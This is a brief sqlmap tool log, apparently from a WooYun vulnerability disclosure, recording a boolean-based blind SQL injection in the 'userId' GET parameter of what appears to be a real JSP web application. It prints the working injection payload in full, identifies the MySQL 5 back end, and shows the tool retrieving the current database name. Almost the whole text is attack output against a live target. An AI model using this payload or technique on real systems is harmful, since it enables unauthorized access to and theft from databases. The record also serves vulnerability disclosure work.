 ---
Place: GET
Parameter: userId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pt=ios&userId=woyun' or '1'='1' AND 4104=4104 AND 'TDfR'='TDfR
---
[10:30:54] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[10:30:54] [INFO] fetching current database
[10:30:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:30:54] [INFO] retrieved:
[10:30:54] [WARNING] reflective value(s) found and filtering out
ah7q89up
current database: 'ah7q89up'
www.wooyun.org